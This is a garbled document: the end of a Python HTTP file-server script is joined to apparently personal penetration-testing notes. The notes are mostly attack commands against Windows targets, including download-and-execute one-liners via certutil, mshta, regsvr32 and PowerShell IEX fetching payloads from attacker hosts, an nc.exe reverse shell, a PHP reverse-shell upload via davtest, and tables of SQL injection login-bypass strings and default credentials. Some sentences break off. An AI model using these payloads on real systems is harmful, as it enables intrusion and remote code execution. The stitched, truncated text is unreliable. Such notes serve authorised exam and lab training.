                dirimage = 'data:image/gif;base64,R0lGODlhGAAYAPf/AJaWlpqampubm5ycnJ2dnZ6enp+fn6CgoKGhoaKioqOjo6SkpKWlpaampqioqKmpqaqqqqurq6ysrK2tra6urq+vr7CwsLGxsbKysrOzs7S0tLW1tba2tre3t7i4uLm5ubq6uru7u7y8vL29vb6+vr+/v8LCwsPDw8bGxtDQ0NTU1NXV1dbW1tfX19jY2Nra2tzc3N3d3eDg4OHh4eLi4uPj4+Tk5OXl5efn5+np6erq6uvr6+zs7O7u7u/v7/Dw8PHx8fLy8vPz8/T09PX19fb29vf39/j4+Pr6+vv7+/39/f7+/v///wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACwAAAAAGAAYAAAI/wCZCBxIsKDBgwgLrsigwUXChEVGYNBwIYKIJA8LFunwocKGDA8ieMg4kAiHDxRmCGyhIAEKkhtR2iCYYYEAkiNQ3ijYIQGAjDkuVFBJsIcBAhcyttCgoSCQBQcUFMn44gIFEiwE/oAqIAfJIREeQLDAZIeCAwO8IuQRowYSIxQgBFhAoQBatQaFiLCQoQIFCxEMREUwoAEPhEA0dMQwQSwCIEFYpKCR8IfiCjWYgJCr4AhJyx13CFRhQYECGBmRcKwgmmAEBCsyltBQQUfBGwUG4MjoYMOIgjsSIJBAskGGEAR3IEhw4AdJExIeyBCIY/kBHySZLNEwgcGGDQYQNBbPLpAIBgULEhB4AIQ8wRMFBIhQ4j4gADs='
                displayname = name + "@"
            if name.endswith(('.bmp','.gif','.jpg','.png')):
                dirimage = name
            if name.endswith(('.avi','.mpg')):
                dirimage = 'data:image/gif;base64,R0lGODlhGAAYAMIAAP///7+/v7u7u1ZWVTc3NwAAAAAAAAAAACH+RFRoaXMgaWNvbiBpcyBpbiB0aGUgcHVibGljIGRvbWFpbi4gMTk5NSBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tACH5BAEAAAEALAAAAAAYABgAAANvGLrc/jAuQqu99BEh8OXE4GzdYJ4mQIZjNXAwp7oj+MbyKjY6ntstyg03E9ZKPoEKyLMll6UgAUCtVi07xspTYWptqBOUxXM9scfQ2Ttx+sbZifmNbiLpbEUPHy1TrIB1Xx1cFHkBW4VODmGNjQ4JADs='
            if name.endswith(('.idx','.srt','.sub')):
                dirimage = 'data:image/gif;base64,R0lGODlhGAAYAPf/AAAbDiAfDSoqHjQlADs+J3sxJ0BALERHMk5LN1pSPUZHRk9NQU1OR05ZUFBRRFVXTVdYTVtVQFlVRFtbSF5bTVZWUltbUFlZVFtcVlxdWl5eWl1gWmBiV2FiXWNhXGRjXWlpYmtqZ2xtZmxsaG5ubHJva3Jzb3J0bHN0b3Z5dHd8eXh4dX18dXx/dnt8e31+eahMP4JdWIdnZox4cpVoYKJkXrxqablwcNA6Otg7O/8AAPwHB/0GBvgODvsMDPMbG/ceHvkSEuYqKvYqKvU2NvM6OvQ6OsFQUNVbW8N4eNd0duNeXu9aWvFUVOVqau1jY+1mZu5mZuh5eYSFgIWGgYaFgIiGgYqKiY6LioyMiY2NiYyMio2OiI6OjZCSjZSQi5OSkJGUkpSVk5WVlJWVlZiZlpiZmJ6emp2dnZSko6GhnKGhoKOjoaKnoqSkpKSmpKWmpaampqqrqKurqKqrqq2sqq6urrSyrrCwsLa3tb63tbi4t7q6ur+/vsCbm96Li9iUlMqursmwr9KwsN69veSCguiMjOiOjuaQkOWVleaXmOGfn+aYmOaamuebm+adneecnOeenuiQkOWgoOWsrOasrOWxseW2tue3t+e8vOi+vsHBwcfHx8jIxs7Mx8nJyMvLy8zMy83NzM7Pzs/Pz9PR0dTU1NXV1dXW1tbW1tfX19bb29jY2NnZ2djb29ra2tvb2tvb29za2tzc3N3d3d7e3t/f3+bCwufDw+fGxuTJyejCwujHx+nHx+vPz+rT0+rU1OrX1+vX1+rY2Ojf3+Hh4eLi4uPj4+Hn5+Tk5OXl5ebm5ufn5+nn5+jo6Onp6erp6evr6+zs7PDn5/Dq6vDt7fHv7/Lu7vPu7vPv7/Dw8PHx8fLy8vPz8/Tx8fbz8/T09PX19fX39/b29vj39/j4+Pn4+Pn5+fr5+fr6+vv7+/z7+/z8/P39/f7+/v/+/v///wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACwAAAAAGAAYAAAI/wDhCRxIsKDBgwgTZis00F27hAbRNSpSaSC7ZM6ePQsXjdmzZekKUpOio0lBVShjJXvYjp07gsEm/dLhqKC2aNG2LesES13BXJTg4dLBi2C7kPDSyQFTRY26c8akZbolkJGOaQTZFTO2LA8KCCA+zDFTp4aggVCCmCtYrJUxNiI4nAjh4o2HGW1CrhvCxGC5cOVqvcCgQQUWGRtanOkG75qOQwXbhWvZ7lOZMIGSsJjihY5AYTowFWRnipUtT6BGWIARY8IXPc1eXtIxrKC7cqJCjdJCIcIBAwRoaLqU6IkRHthGnwPzoEGKDBISMHDAZWAvHUTWjaa1J42NAgAELMBAMGCNwHbWekQxqA4VMkBKSokZE8AKtHLpjuHxo0OSQXfuLKJIOHdc0IECFaxgQivpxHGDDpYc9McS5oBTAhxUbNHFFX2I4Q4fR+iwi0GPCCGLK6rYgQYJWZDhBil7cMMJDjpAAg85L8ETCRDVqAONMuGMA0446rDjEzzi5KDDD4j48g48huxAyCqtODNZOeWcM85DAxEDzDcE+YDEK5u0EostbZ2SyizsQASPE4PAo4466TxVZzptuqmLN266GRAAOw=='
            if name.endswith('.iso'):
                dirimage = 'data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAABmJLR0QA/wD/AP+gvaeTAAANQUlEQVRoge2ZW4ykR3XHf6eqvkt3z2VnvevFu8viGG+IbO86IVFi5QGIEFYMtsRLXkiIDBaKFRyIoigoIkFLFMNDFCFbYIhsQxQlQYmyWNgh+MEoUpBtxXkADDZmbWMb33b2Ppfu71ZVJw/V0zOzMzuzdnB44Uit7v6+qv7O//zPOfWvavi5/WxNfho/Mv/Q7XsWG/0swo0x+n70ZF7bvAsBHzt89IAgKM5azSV7aW6mf92B64+88n999usGoHrEPPPN7N+Lnb3fRqN0TUOoK9phS6g9dVfThobaN7Sxm8yzYumXA6YHcxQu74wr7nrbjeFPRI7E/zcAzz50+7FsujxoMsAoGiPdqMUPW/wovWrfUIeGuqvoop/MzU1G7nIKm1O4giwryPuDF401/3Dle//yL95QAM8+ePv7VPR+m4sxfYstXLqhSqg87bDBj2q65ZYmtNRdReXrCQABcltQuiKBMDkiyQXjHFl/8JTD3fbWmz75rYv1yVzswGP3HznaVKMH2mrZdF1L7AIaNd0UAScYazBiERFEFBB0TYxEBGtMesdMnAeI3tMsLvxS21UPHPuPv/6bi/VrWwZUj5hjR/3pbnm4I1owuSPrF9hBRjYosbkFAQ2RdqmhGzZ0yzVN01J1Q6pQ04XEgDWW0paUWUHPFIjZPH7GZWT96W/+4o3+xu1qY0sGVI+YH/1T07UvntkRl2toAtF7QtcR24hvPKqJBTEG4wxiBMFgJMVnLQPGCM4YnLgLOg8QfUe7vHDDM9+Q/1Q9sqWPW9586svDrn1+3sRhjVYBWg9tJLSe0LTEriO2AVK2IM5grCBW0jUDrAAEnDiscVjZvvQ0Bpql5Xc8/XW+97oA/PDv//QFf/ys0aqDxkPj0aqD2qNNINQerbv0Pq4FcTa9LGCEVAYrAAwGgzUWI25bAIhgcgfOXnPsgU8/9JoAHDv6qffFs/WBOGrShagJRBXQ2kPliV2gqzyh7Yhth6pijIxZsAjjAhvX+Ur6WCzbESBGcL0+Wb+PK3tkUzPvfvrrf/XhzcZuGoowbB7wy0OwBkJcD8JI8swoasA3FptZTJHy2lmDN4IRAxh07KwVhxGHtVs3PmMttuzhyh6uLHF5iSkKXJbfA3x5w/jzL/zo6Kfu9KORSC+HXgaFWe1VUaHu0FEHdSDWgTD0+LojVD6le5YhzjKZFJOIcMbgTIbZouxMluEGU+SDKbL+gKw/RTbok/f79HZfKj/59p1ntwSgesSE6G9RKzDlkIGFXg5lBm7sUNBUB6MOhi2x6fDDjlC3aIwYB2LHPV4EFUUQrGRk9kK5L9iiIO9PkQ+myfvTFNPT5FMDssEMWX+aYmYHvZ17dpzfldb94tNH45+Hru3TdxAsZIJkEXKLNgbqAF1IIEYdSuo4wRm6ymCKDAmCLrTkneESZtiZT+M1EEUxatFxUa/xHdcrycsp3KCPK/tkZQ9blNiywOYlLs8Q6+jt2sWJx69cBvqbAgiE96uOc94K2ByyCFlAMkEzA7VJteAjDNuU41YIojSnW7QJG+LrVjztImqFkIMaQAxFf4CbniLvDbDjwrV5iSsLXF4i1k5+xxYFNst65+FP9uTR2y+jW3zBhy7blOUQofNQR7Tyk9aKgMyUuH4JCq43zdyhdzD1lqvJZ3cD0C6cYPmFJzj7/W/jqyUQIU5lZDtmyKdmUqr0B7hyQFb2EpPOIZsIhfrECU6cevo33vabn3hsHQM2jD7SxrC585A6ks0hVyQ3aG1g5JC2w1qLtp6Zg29n77t/F5OX66aWu/ZT7trPzkPv5JWH/pHFZ76DORfI9+6ld8lOXG9A1hvgyjKtIxdQOApks7NMnZn7FjANa4o4qv76JH22MiPQz5HZHjJXIFMZMQSmr7iW/Td8eIPz66bmJfvfewtTVxwmtC3ti8fpz+2iv2Mn+WCAOT/qqmiISb40Lb6uiF2HhjhYGeJWx8a923u/xqyAFbQNuP40e9/zwbFqUEIInDt3jrquASjLktnZWZxLj9v3ng8yfP4pmvnTdAtDsumZVYejojGgPhCjJ8aIhoDGiGqEGCGu1tkqgBgve00AAKoOVJn7ld9CbUYIgRACp0+dgqX5k7p4/OMA7cyb7jjZ7Nl9ya5dWGvB5sz98rs4+fD9LD3zLMWllxC8B+8JwUMMxKgQxgA0JrkSI6qKb9sJTRMAglwqxkyiuBKRLa1OW8XB5dcQY0q/hYUFWJw/ue+qX710zcivvvSDx4aLed6fnZ0FoH/5NfDw/YxefoXR6XnUKzH6iZOqAQ2afFGFqCgJRGibjQwY54zk+QqYiUxOF8abkxVlqYoq+LiQvg/m8D5p/qZp4OQrf3Q+1vbsqzfr7GX/ujLOTu8EIIxGjOZPgOhYFEY0jp8hmtYa1bEsV1AIbbsJgDzHDvrjxppOEFTSu6ikzwYgaX5UWPrxPIrifYfI6gLZ2bDavFfMxwKg6xJrOnZCFarTJ9KmSMYlLGNnkUkyrF4DaVebzWobzXKyQQ8wGEkiTCTpICMGHcsDEYOxDrGGUa+HXx5SnzmO25l6gLUWnd5zN/DPa/23u/Z9zhgzAdCdmR/fgK6uNuBdZxP5KoiAiTKp4lUGspysPzPRMMYIGIOITdrGGLAOay3GWEzm6O/fy+JTTzN6/kn6MynljTGYnfv6z33v0RNx8eTHAczM7jvM7Jt2GWMmqVY9/4P04OLCS8/EJumcUpdo5jcAcJnTrD8QMYIYCzYxIcZijEkro02fVyIy/dYrEoAnH8Fd+Wvg8tWIz+3bbef2TViIqrQradM1VD98NN3oXcTmZgOgeHwDAMWQ9wdjx1eiblO+n78DUUVDIJubId+1k/bUGZYfuY/8uvez/TmB0jz6NWIzAmch21gu2wPgpQ0AxJiRWDuwvd4FXVAU9YFQN7T1Mn40pPiFvXRnFwgvP0X9yNcw114PWbH5/K4hfvdBOP5MaihekXNNYqFIrF+E82jkkQ0A8l59fXPy9MODA/s3mwM+4NuGUFW0zZAwHNEMh7SjZdg9BScW0VePEU6/SDxwGN19OdrbkYJTnUNOPIf5yePQpdVZQ0z77C4irU97jtJBbrYEYrw2dTu8d+X7umDP/89XdObgwfXOh4Bva3zdENqabjQiVCPaaohfWqYZDUEj+ABnqqRQtzAZ5Ggvh6UaXWyhDcnhMkN6Fi0ckhvIXZIr5wOow39fc8sd121gACD4rvLDUc8N+mjw+LYjtg2+bfB1ja9H+FFFVw/phiNCPVrtEM7CpVPQePxyAmJjipHJHdklA/K9s0RraU4vEaJCFFiqoYswalBvEyulQ3KFXNYDiQoh3rcuIOuirZj5x74SBm95M6FtCW1DaCtCMz7zbCp8M6IbDolNw2ZCI2hg2I1YbpZRhB3FDDtmZyl2zZBN52gbqM6M6BZGxHMVutTBcpsYhMRGbmCFicKBS4yYNpy6+pY794gwWcnWMSBCfO4bJ87aqXIOawltTaxruqbB1xVdXeGrEbHr2NQUutjhQ0dUZeXwLQRFg4eYYzKL62fEriD6gESShBhp2uWFCI1C0MRIBxQGCQpi71vr/AYGVuzH9382lvv2SGiacf7X+KYiVDUxXDjHo0YqP2LYVjShxRrLTD7FdG+acuc0+VyJzRyhDbQLFe1STVio0eUWhi2MutVjnBU2MguFRcosHv7YXRt67qarSH3mxEdi9PfYqR5dW+ObhlCPVk+jL2AhBHyIhLjqhIqgIWn82EZsBsZZbGnJ2ozYj6ARJY6FkV8FEdI1sSB59oHNnrlpv7rq5s/d25w99WBz7hzdaEioqm2dV4WOQNBAGLNskLToEVG/xiEDtsiQ0pH1HFJkSGGRXpZyfk0bFRHMVP7ioVvv+peLBgBw9YfuuKE9dfaJOKq5mK1mJBCiJ0SfdDukIxRJ+kU1EEMkjqNrnMUVDlM4TOmQMk+LWc+tgjCCDLJ4zce+dOBCz91y6Tv0B184rEvVfxG22dig+BCIGggaV0+k1YAKSlq4NCStD+n80+TpWNKWGVJm0M+QnksLWmFhOtNDn7hnS62xJQAR4qE//NK7WGz+DX9hFoJGfAyEGIlrm4SM5UdceUXUh8nSYTKb9iG5xfYMUtjUPjMDg8xf+2f3bqstth0ggh6+7a7fkaXmM9TdcLMxPgYinqBx3U5OWDlij2mPq5pSaIUhEWyRpLnNHDbPEKKS2+9c+8d/dxE6+zX8R3boti9+0vhwE4vVk2tbXdRIjKnzRA2r204Y7+pSDUiMxKDgFV3DptgEgghxsVIX9fcO3/r5t1+sX6/rb9bHP//RT+P4EP38zZ14Wt9QxY7O1/hxCxUgdwWFK+nZgiLPyaYK3KDA9XJsmc6AYt1Rv7qIr9qXr/rA325Ukm8EAEiy4/t3f/TuEPX3W21dZTuq2BDXMJD+Dy7ouZLCjQH0C4y1aNVCUILG5YM3fWb2/BX2DQew1r77xVv3dcSH21gf8CFODtecOJx15JJhrYs2tyLWqsnsWVsN33nw5i888dN4/s/tZ2n/C+cR4IqwA3arAAAAAElFTkSuQmCC'
                # Note: a link to a directory displays with @ and links with /
            f.write(('<tr><td><img src="%s" width="24" height="24"></td><td><a href="%s">%s</a></td><td style="text-align:right; font-weight: bold; color:#FF0000">%s</td><td style="text-align:right; font-weight: bold;">%s</td></tr>\n'
                    % ( dirimage, urllib.parse.quote(linkname), html.escape(displayname) , fsize , created_date )).encode(enc))
        f.write(b"</table><hr>\n</body>\n</html>\n")
        length = f.tell()
        f.seek(0)
        self.send_response(200)
        self.send_header("Content-type", "text/html")
        self.send_header("Content-Length", str(length))
        self.end_headers()
        return f

    def translate_path(self, path):
        """Translate a /-separated PATH to the local filename syntax.

        Components that mean special things to the local file system
        (e.g. drive or directory names) are ignored.  (XXX They should
        probably be diagnosed.)

        """
        # abandon query parameters
        path = path.split('?',1)[0]
        path = path.split('#',1)[0]
        path = posixpath.normpath(urllib.parse.unquote(path))
        words = path.split('/')
        words = [_f for _f in words if _f]
        path = os.getcwd()
        for word in words:
            drive, word = os.path.splitdrive(word)
            head, word = os.path.split(word)
            if word in (os.curdir, os.pardir): continue
            path = os.path.join(path, word)
        return path

    def copyfile(self, source, outputfile):
        """Copy all data between two file objects.

        The SOURCE argument is a file object open for reading
        (or anything with a read() method) and the DESTINATION
        argument is a file object open for writing (or
        anything with a write() method).

        The only reason for overriding this would be to change
        the block size or perhaps to replace newlines by CRLF
        -- note however that this the default server uses this
        to copy binary data as well.

        """
        shutil.copyfileobj(source, outputfile)

    def guess_type(self, path):
        """Guess the type of a file.

        Argument is a PATH (a filename).

        Return value is a string of the form type/subtype,
        usable for a MIME Content-type header.

        The default implementation looks the file's extension
        up in the table self.extensions_map, using application/octet-stream
        as a default; however it would be permissible (if
        slow) to look inside the data to make a better guess.

        """

        base, ext = posixpath.splitext(path)
        if ext in self.extensions_map:
            return self.extensions_map[ext]
        ext = ext.lower()
        if ext in self.extensions_map:
            return self.extensions_map[ext]
        else:
            return self.extensions_map['']

    if not mimetypes.inited:
        mimetypes.init() # try to read system mime.types
    extensions_map = mimetypes.types_map.copy()
    extensions_map.update({
        '': 'application/octet-stream', # Default
        '.py': 'text/plain',
        '.c': 'text/plain',
        '.h': 'text/plain',
        })

parser = argparse.ArgumentParser()
parser.add_argument('--bind', '-b', default='', metavar='ADDRESS',
                        help='Specify alternate bind address '
                             '[default: all interfaces]')
parser.add_argument('port', action='store',
                        default=8000, type=int,
                        nargs='?',
                        help='Specify alternate port [default: 8000]')
args = parser.parse_args()

PORT = args.port
BIND = args.bind
HOST = BIND

if HOST == '':
	HOST = 'localhost'

Handler = SimpleHTTPRequestHandler

with socketserver.TCPServer((BIND, PORT), Handler) as httpd:
	serve_message = "Serving HTTP on {host} port {port} (http://{host}:{port}/) ..."
	print(serve_message.format(host=HOST, port=PORT))
	httpd.serve_forever()
Transferring Files to Windows
Transferring files to Linux is usually pretty easy. We can use netcat, wget, or curl, which most systems have as default. But windows does not have these tools.
To and from client to server SMB / RDP
If you are using RDP on windows you can just attach a directory to share from when you start your RDP session.
xfreerdp /u:MYUSERNAME /v:10.10.10.1111 /drive:fildel,/home/temp/tmp
Now you can simply open the Computer part in your Explorer window, and you should see the disk fildel. In that share you can share documents between your computer and the RDP server.
From client to server SMB / RDP
A simple way is simply to to connect to your server with xfreerdp and then open up the fil-browser in your linux machine, and copy the file. Then go to your windows server and simply paste the file. For me it only works in that direction, and not the reverse.
From X server to Windows (Bitsadmin)
Downloading a file with CMD can be done with bitsadmin.
bitsadmin /transfer aaa http://192.168.66.87/apaa.txt c:\Users\temp\aaa.txt
FTP
Most windows machines have a ftp-client included. But we can't use it interactively since that most likely would kill our shell. So we have get around that. We can however run commands from a file. So what we want to do is to echo out the commands into a textfile. And then use that as our input to the ftp-client. Let me demonstrate.
On the compromised machine we echo out the following commands into a file
echo open 192.168.1.101 21> ftp.txt
echo USER asshat>> ftp.txt
echo mysecretpassword>> ftp.txt
echo bin>> ftp.txt
echo GET wget.exe>> ftp.txt
echo bye>> ftp.txt
Then run this command to connect to the ftp
ftp -v -n -s:ftp.txt
Of course you need to have a ftp-server configured with the user asshat and the password to mysecretpassword.
TFTP
Works by default on:
Windows XP
Windows 2003
A TFTP client is installed by default on windows machines up to Windows XP and Windows 2003. What is good about TFTP is that you can use it non-interactively. Which means less risk of losing your shell.
Kali has a TFTP server build in.
You can server up some files with it like this
atftpd --daemon --port 69 /tftp
/etc/init.d/atftpd restart
Now you can put stuff in /srv/tftp and it will be served. Remember that TFTP used UDP. So if you run netstat it will not show it as listening.
You can see it running like this
netstat -a -p UDP | grep udp
So now you can upload and download whatever from the windows-machine like this
tftp -i 192.160.1.101 GET wget.exe
If you like to test that the tftp-server is working you can test it from Linux, I don't think it has a non-interactive way.
tftp 192.160.1.101
GET test.txt
I usually put all files I want to make available in /srv/tftp
If you want to make sure that the file was uploaded correct you can check in the syslog. Grep for the IP like this:
grep 192.168.1.101 /var/log/syslog
VBScript
Here is a good script to make a wget-clone in VB.
If it doesn't work try piping it through unix2dos before copying it.
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET",strURL,False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
You then execute the script like this:
cscript wget.vbs http://192.168.10.5/evil.exe evil.exe
PowerShell
This is how we can download a file using PowerShell. Remember since we only have a non-interactive shell we cannot start PowerShell.exe, because our shell can't handle that. But we can get around that by creaing a PowerShell-script and then executing the script:
echo $storageDir = $pwd > wget.ps1
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $url = "http://192.168.1.101/file.exe" >>wget.ps1
echo $file = "output-file.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
Now we invoke it with this crazy syntax:
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
Debug.exe
This is a crazy technique that works on windows 32 bit machines. Basically the idea is to use the debug.exe program. It is used to inspect binaries, like a debugger. But it can also rebuild them from hex. So the idea is that we take a binaries, like netcat. And then disassemble it into hex, paste it into a file on the compromised machine, and then assemble it with debug.exe.
Debug.exe can only assemble 64 kb. So we need to use files smaller than that. We can use upx to compress it even more. So let's do that:
upx -9 nc.exe
Now it only weights 29 kb. Perfect. So now let's disassemble it:
wine exe2bat.exe nc.exe nc.txt
Now we just copy-past the text into our windows-shell. And it will automatically create a file called nc.exe
Transfering files Windows to linux
smb-client
If you only have a hash of a user which is
/etc/init.d/pure-ftpd
SMB Server setup
# Set up a SMB server using smbserver.py from impacket
smbserver.py SHARE_NAME path/to/share

# From target Windows:
net view \\KALI_IP
(Should display the SHARE_NAME)

dir \\KALI_IP\SHARE_NAME
copy \\KALI_IP\SHARE_NAME\file.exe .

# Looking at smbserver logs you also grab the NTLMv2 hashes of your current Windows user
# can be usefull to PTH, or crack passwords

# Since Windows 10, you can't do anonymous smb server anymore
sudo python smbserver.py SDFR /BloodHound/Ingestors -smb2support -username "peon" -password "peon"
net use Z: \\192.168.30.130\SDFR /user:peon peon
net use Z: /delete /y

impacket smbserver
net use z: \\attackerip\sharename
Build a FTP and ==transf==er file
# Set up a ftp downloading script on the target machine:
echo open IP 21 > ftp.txt
echo USER acknak>> ftp.txt
echo jLQRZy4gyLhmMqz2whTw>> ftp.txt
echo ftp >> ftp.txt
echo bin >> ftp.txt
echo GET wget.exe >> ftp.txt
echo bye >> ftp.txt

# Download the prepared file:
ftp -v -n -s:ftp.txt

# Start tftp server on Kali
aftpd start

# Transfer files from Kali to Windows (from windows terminal)
tftp -I IPADDRESS GET nameoffile.exe

# You can have a shell using this
echo open <attacker_ip> 21> ftp.txt
echo USER offsec>> ftp.txt
echo ftp>> ftp.txt
echo bin >> ftp.txt
echo GET nc.exe >> ftp.txt
echo bye >> ftp.txt
ftp -v -n -s:ftp.txt
nc.exe <attacker_ip> 1234 -e cmd.exe
Downloading
Quick way to test webdav for execution:
davtest -url http://192.168.1.209

Also use cadaver then open $ip to access WebDav on cli

# Execute file from a WebDav server:
cscript //E:jscript \\IP\folder\payload.txt

# Download using wget.vbs
cscript wget.vbs http://IP/file.exe file.exe

# One liner download file from WebServer:
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://webserver/payload.ps1')|iex"
powershell -exec bypass -c "(new-object System.Net.WebClient).DownloadFile('http://IP/file.exe','C:\Users\user\Desktop\file.exe')"

# Download from WebDAV Server:
powershell -exec bypass -f \\IP\folder\payload.ps1
Using File
echo $storageDir = $pwd > wget.ps1
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $url = "http://10.10.14.11/Dropper/Windows/shell.exe" >>wget.ps1
echo $file = "shell.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1

powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
Downloading and Execution
# Method 1
mshta vbscript:Close(Execute("GetObject(""script:http://IP/payload.sct"")"))

# Method 2
mshta http://IP/payload.hta

# Method 3 (Using WebDav)
mshta \\IP\payload.hta

#Download and execute XSL using wmic
wmic os get /format:"https://webserver/payload.xsl"


# Download and execute over a WebServer:
regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dll

# Using WebDAV
regsvr32 /u /n /s /i:\\webdavserver\folder\payload.sct scrobj.dll

# Powershell Cmdlet
Invoke-WebRequest "https://server/filename" -OutFile "C:\Windows\Temp\filename"

# Powershell One-Line
(New-Object System.Net.WebClient).DownloadFile("https://server/filename", "C:\Windows\Temp\filename")

# In Memory Execution
IEX(New-Object Net.WebClient).downloadString('http://server/script.ps1')
Multiple ways using certutil
# Multiple ways to download and execute files:
certutil -urlcache -split -f http://webserver/payload payload

# Execute a specific .dll:
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.dll & C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil /logfile= /LogToConsole=false /u payload.dll

# Execute an .exe:
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.exe & payload.exe
Tips for non-interactive shell using nc
# In a case of a non-interactive shell, you can transfer up to 64k of memory
# You can increase that size by compressing the willing file (let's say nc.exe) using:
upx -9 nc.exe

# nc.exe has now been compressed but remains functional
# Now convert it to text instructions using exe2bat
wine exe2bat.exe nc.exe nc.txt

# Then copy paste the content of nc.txt to the remote shell !
# You'll get a proper nc.exe using debug.exe from the target !
Ports
Links
- Total OSCP Guide
- HackTricks 80
- SMB Enum Guide
- AutoBlueSMB
- FTP Enum
- HackTricks 53
- HackTricks 22
- NetCat Email
- Netcat SMTP
- MSSQL HackTricks
- Evil WinRM Guide
80/443 - HTTP
First Thing
1. Directory busting: dirb http:///<IP>/

2. Directory busting: gobuster dir -x php,txt,xml,asp,aspx --url http://<IP>/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -b 404 -f

3. Directory busting: ffuf -c -u http:///FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

4. Vulnerability Scan: nmap <IP> -p80 -script vuln -Pn

5. Vulnerability Scan: nikto -host http://<IP>/

6. WordPress Scan: wpscan --url http://<IP>/

7. Had at least one PG Box that had a Webdav folder. Used "davtest" to figure out I could upload a reverse shell.
	1. davtest -auth administrant:sleepless -url http://muddy.ugc/webdav/ -uploadloc / -uploadfile php_reverse_shell.php
While Scans run:
1. Try Weak Credentials, Default Login, Intercept Request in Burp, and Try Dictionary attack to crack the credentials, Try SQLi

2. Check the Source code if anything Juicy

3. If you see any CMS (Joomla, WordPress, Tomcat, etc), visit my go-to website here

4. Sometimes you also find creds in CMS's Github. Also, look for config files, and Readme files which can reveal sensitive info.

5. If you find SQLi, LFI/RFI, or File Uploads then go to respectice section in Gaining Access.

8. Note all the usernames + keywords, sometimes cewl tool helps for cracking the password

9. Find exploits using keywords in the following manner: keyword poc, keyword GitHub, keyword htb, keyword hack the box
Default Creds Login Page
| User | Pass |
|---|---|
| admin | admin |
| admin | password |
| admin | 1234 |
| admin | 123456 |
| root | toor |
| test | test |
| guest | guest |
| anonymous | anonymous |
SQL Injection
| User | Pass |
|---|---|
| tom | tom |
| tom | ' or '1'='1 |
| tom | ' or 1='1 |
| tom | 1' or 1=1 -- - |
| ' or '1'='1 | ' or '1'='1 |
| ' or ' 1=1 | ' or ' 1=1 |
| 1' or 1=1 -- - | blah |
| whatever' or '1'='1 | whatever' or '1'='1 |
MySQL-SQLi-Login-Bypass.fuzzdb.txt
# regex replace as many as you can with your fuzzer for best results:
# <user-fieldname> <pass-fieldname> <username>
# also try to brute force a list of possible usernames, including possile admin acct names
<username>' OR 1=1--
'OR '' = '	Allows authentication without a valid username.
<username>'--
' union select 1, '<user-fieldname>', '<pass-fieldname>' 1--
'OR 1=1--
139/445 - SMB
Try
1. Find SMB Version:
